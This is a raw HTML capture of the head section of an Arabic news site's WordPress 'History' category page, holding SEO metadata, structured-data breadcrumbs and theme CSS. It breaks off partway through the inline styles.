

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alwan-news.com/category/research-and-studies/history/
body_size: 25816
content:
<!doctype html>
<html dir="rtl" lang="ar" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>تاريخ - ألوان</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="google-site-verification" content="R2UvLdDQVJV7acrSpjdxaIEEMRPPS9hkbGQV1fsJjSg" />
	<meta name="msvalidate.01" content="R2UvLdDQVJV7acrSpjdxaIEEMRPPS9hkbGQV1fsJjSg" />
	<meta name="yandex-verification" content="fbba6adf3dbe8e97" />
	<link rel="canonical" href="https://www.alwan-news.com/category/research-and-studies/history/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.alwan-news.com\/category\/research-and-studies\/history\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.alwan-news.com#listItem","position":1,"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","item":"https:\/\/www.alwan-news.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.alwan-news.com\/category\/research-and-studies\/#listItem","name":"\u0623\u0628\u062d\u0627\u062b \u0648\u062f\u0631\u0627\u0633\u0627\u062a"}},{"@type":"ListItem","@id":"https:\/\/www.alwan-news.com\/category\/research-and-studies\/#listItem","position":2,"name":"\u0623\u0628\u062d\u0627\u062b \u0648\u062f\u0631\u0627\u0633\u0627\u062a","item":"https:\/\/www.alwan-news.com\/category\/research-and-studies\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.alwan-news.com\/category\/research-and-studies\/history\/#listItem","name":"\u062a\u0627\u0631\u064a\u062e"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.alwan-news.com#listItem","name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629"}},{"@type":"ListItem","@id":"https:\/\/www.alwan-news.com\/category\/research-and-studies\/history\/#listItem","position":3,"name":"\u062a\u0627\u0631\u064a\u062e","previousItem":{"@type":"ListItem","@id":"https:\/\/www.alwan-news.com\/category\/research-and-studies\/#listItem","name":"\u0623\u0628\u062d\u0627\u062b \u0648\u062f\u0631\u0627\u0633\u0627\u062a"}}]},{"@type":"CollectionPage","@id":"https:\/\/www.alwan-news.com\/category\/research-and-studies\/history\/#collectionpage","url":"https:\/\/www.alwan-news.com\/category\/research-and-studies\/history\/","name":"\u062a\u0627\u0631\u064a\u062e - \u0623\u0644\u0648\u0627\u0646","inLanguage":"ar","isPartOf":{"@id":"https:\/\/www.alwan-news.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.alwan-news.com\/category\/research-and-studies\/history\/#breadcrumblist"}},{"@type":"Person","@id":"https:\/\/www.alwan-news.com\/#person","name":"\u0627\u0644\u0648\u0627\u0646","image":{"@type":"ImageObject","@id":"https:\/\/www.alwan-news.com\/category\/research-and-studies\/history\/#personImage","url":"https:\/\/secure.gravatar.com\/avatar\/10901136406d29c2df1b594bebddba3c7065a826e259c52acb2669123b235533?s=96&d=mm&r=g","width":96,"height":96,"caption":"\u0627\u0644\u0648\u0627\u0646"},"sameAs":["https:\/\/www.facebook.com\/alwan2022","https:\/\/twitter.com\/alwan_2022?t=tKly"]},{"@type":"WebSite","@id":"https:\/\/www.alwan-news.com\/#website","url":"https:\/\/www.alwan-news.com\/","name":"\u0623\u0644\u0648\u0627\u0646 \u0646\u064a\u0648\u0632","description":"\u0645\u0646\u0635\u0629 \u0625\u0639\u0644\u0627\u0645\u064a\u0629 \u062a\u0646\u0627\u0642\u0634 \u0627\u0644\u0642\u0636\u0627\u064a\u0627 \u0627\u0644\u0627\u062c\u062a\u0645\u0627\u0639\u064a\u0629","inLanguage":"ar","publisher":{"@id":"https:\/\/www.alwan-news.com\/#person"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="ألوان &laquo; الخلاصة" href="https://www.alwan-news.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ألوان &laquo; خلاصة التعليقات" href="https://www.alwan-news.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ألوان &laquo; تاريخ خلاصة التصنيف" href="https://www.alwan-news.com/category/research-and-studies/history/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://www.alwan-news.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.alwan-news.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:right;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em 0 0 .1em;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-right:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.alwan-news.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fontawesome-css' href='https://www.alwan-news.com/wp-content/themes/newsmatic/assets/lib/fontawesome/css/all.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='fontawesome-6-css' href='https://www.alwan-news.com/wp-content/themes/newsmatic/assets/lib/fontawesome-6/css/all.min.css?ver=6.5.1' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.alwan-news.com/wp-content/themes/newsmatic/assets/lib/slick/slick.css?ver=1.8.1' media='all' />
<link rel='stylesheet' id='newsmatic-typo-fonts-css' href='https://www.alwan-news.com/wp-content/fonts/a941c553f931b5cef2952491ece764a3.css' media='all' />
<link rel='stylesheet' id='newsmatic-style-rtl-css' href='https://www.alwan-news.com/wp-content/themes/newsmatic/style-rtl.css?ver=1.3.18' media='all' />
<style id='newsmatic-style-inline-css'>
body.newsmatic_font_typography{ --newsmatic-global-preset-color-1: #64748b;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-2: #27272a;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-3: #ef4444;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-4: #eab308;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-5: #84cc16;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-6: #22c55e;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-7: #06b6d4;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-8: #0284c7;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-9: #6366f1;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-10: #84cc16;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-11: #a855f7;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-12: #f43f5e;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-1: linear-gradient( 135deg, #485563 10%, #29323c 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-2: linear-gradient( 135deg, #FF512F 10%, #F09819 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-3: linear-gradient( 135deg, #00416A 10%, #E4E5E6 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-4: linear-gradient( 135deg, #CE9FFC 10%, #7367F0 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-5: linear-gradient( 135deg, #90F7EC 10%, #32CCBC 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-6: linear-gradient( 135deg, #81FBB8 10%, #28C76F 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-7: linear-gradient( 135deg, #EB3349 10%, #F45C43 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-8: linear-gradient( 135deg, #FFF720 10%, #3CD500 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-9: linear-gradient( 135deg, #FF96F9 10%, #C32BAC 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-10: linear-gradient( 135deg, #69FF97 10%, #00E4FF 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-11: linear-gradient( 135deg, #3C8CE7 10%, #00EAFF 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-12: linear-gradient( 135deg, #FF7AF5 10%, #513162 100%);}
 body.newsmatic_font_typography{ --theme-block-top-border-color: var( --newsmatic-global-preset-color-4 );}
.newsmatic_font_typography { --header-padding: 35px;} .newsmatic_font_typography { --header-padding-tablet: 30px;} .newsmatic_font_typography { --header-padding-smartphone: 30px;}.newsmatic_main_body .site-header.layout--default .top-header{ background: var( --newsmatic-global-preset-color-4 )}.newsmatic_font_typography .header-custom-button{ background: linear-gradient(135deg,rgb(178,7,29) 0%,rgb(1,1,1) 100%)}.newsmatic_font_typography .header-custom-button:hover{ background: #b2071d}.newsmatic_font_typography { --site-title-family : Roboto; }
.newsmatic_font_typography { --site-title-weight : 700; }
.newsmatic_font_typography { --site-title-texttransform : capitalize; }
.newsmatic_font_typography { --site-title-textdecoration : none; }
.newsmatic_font_typography { --site-title-size : 45px; }
.newsmatic_font_typography { --site-title-size-tab : 43px; }
.newsmatic_font_typography { --site-title-size-mobile : 40px; }
.newsmatic_font_typography { --site-title-lineheight : 45px; }
.newsmatic_font_typography { --site-title-lineheight-tab : 42px; }
.newsmatic_font_typography { --site-title-lineheight-mobile : 40px; }
.newsmatic_font_typography { --site-title-letterspacing : 0px; }
.newsmatic_font_typography { --site-title-letterspacing-tab : 0px; }
.newsmatic_font_typography { --site-title-letterspacing-mobile : 0px; }
.newsmatic_font_typography { --site-tagline-family : Roboto; }
.newsmatic_font_typography { --site-tagline-weight : 400; }
.newsmatic_font_typography { --site-tagline-texttransform : capitalize; }
.newsmatic_font_typography { --site-tagline-textdecoration : none; }
.newsmatic_font_typography { --site-tagline-size : 16px; }
.newsmatic_font_typography { --site-tagline-size-tab : 16px; }
.newsmatic_font_typography { --site-tagline-size-mobile : 16px; }
.newsmatic_font_typography { --site-tagline-lineheight : 26px; }
.newsmatic_font_typography { --site-tagline-lineheight-tab : 26px; }
.newsmatic_font_typography { --site-tagline-lineheight-mobile : 16px; }
.newsmatic_font_typography { --site-tagline-letterspacing : 0px; }
.newsmatic_font_typography { --site-tagline-letterspacing-tab : 0px; }
.newsmatic_font_typography { --site-tagline-letterspacing-mobile : 0px; }
body .site-branding img.custom-logo{ width: 80px; }@media(max-width: 940px) { body .site-branding img.custom-logo{ width: 80px; } }
@media(max-width: 610px) { body .site-branding img.custom-logo{ width: 80px; } }
.newsmatic_font_typography  { --sidebar-toggle-color: #525252;}.newsmatic_font_typography  { --sidebar-toggle-color-hover : #1B8415; }.newsmatic_font_typography  { --search-color: #525252;}.newsmatic_font_typography  { --search-color-hover : #1B8415; }.newsmatic_main_body { --site-bk-color: #F0F1F2}.newsmatic_font_typography  { --move-to-top-background-color: #1B8415;}.newsmatic_font_typography  { --move-to-top-background-color-hover : #1B8415; }.newsmatic_font_typography  { --move-to-top-color: #fff;}.newsmatic_font_typography  { --move-to-top-color-hover : #fff; }@media(max-width: 610px) { .ads-banner{ display : block;} }@media(max-width: 610px) { body #newsmatic-scroll-to-top.show{ display : none;} }body .site-header.layout--default .menu-section .row{ border-top: 1px solid #1B8415;}body .site-footer.dark_bk{ border-top: 5px solid #1B8415;}.newsmatic_font_typography  { --custom-btn-color: #ffffff;}.newsmatic_font_typography  { --custom-btn-color-hover : #ffffff; } body.newsmatic_main_body{ --theme-color-red: var( --newsmatic-global-preset-color-4 );} body.newsmatic_dark_mode{ --theme-color-red: var( --newsmatic-global-preset-color-4 );}body .post-categories .cat-item.cat-1 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1 { background-color : #1B8415} body .post-categories .cat-item.cat-20 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-20 a  { color : #1B8415} body.single .post-categories .cat-item.cat-20 { background-color : #1B8415} body .post-categories .cat-item.cat-73 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-73 a  { color : #1B8415} body.single .post-categories .cat-item.cat-73 { background-color : #1B8415} body .post-categories .cat-item.cat-16 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-16 a  { color : #1B8415} body.single .post-categories .cat-item.cat-16 { background-color : #1B8415} body .post-categories .cat-item.cat-63 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-63 a  { color : #1B8415} body.single .post-categories .cat-item.cat-63 { background-color : #1B8415} body 